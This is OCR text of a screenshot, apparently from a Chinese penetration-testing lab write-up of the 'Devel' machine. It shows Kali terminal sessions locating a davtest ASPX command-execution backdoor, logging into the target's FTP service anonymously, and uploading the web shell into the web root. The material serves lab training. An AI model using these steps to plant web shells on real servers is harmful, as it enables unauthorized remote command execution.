 回收站
文件系统
主文件夹
dayu
Firefox ES
burpsuite
Shell No. 2
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 1 Shell No. 2
root@kali:~/Desktop/dayuDevel# locat cmd.aspx
bash: locat：未找到命令
root@kali:~/Desktop/dayuDevel# locate cmd.aspx
/usr/share/davtest/backdoors/aspx_cmd.aspx
root@kali:~/Desktop/dayuDevel# cp /usr/share/davt
root@kali:~/Desktop/dayuDevel# ls
aspx_cmd.aspx dayu.aspx Devel.txt
root@kali:~/Desktop/dayuDevel#
Shell No. 2
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 1 Shell No. 2
root@kali:~/Desktop/dayuDevel# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 01:06AM <DIR> aspnet_client
03-17-20 01:26PM 2857 dayu.aspx
03-17-17 04:37PM 689 iisstart.htm
03-17-17 04:37PM 184946 welcome.png
226 Transfer complete.
ftp> put aspx_cmd.aspx
local: aspx_cmd.aspx remote: aspx_cmd.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1438 bytes sent in 0.00 secs (45.7128 MB/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 01:06AM <DIR> aspnet_client
03-17-20 01:39PM 1438 aspx_cmd.aspx
03-17-20 01:26PM 2857 dayu.aspx
03-17-17 04:37PM 689 iisstart.htm
03-17-17 04:37PM 184946 welcome.png
226 Transfer complete.
ftp>
大余安全
https://blog.csdn.net/qq_34801745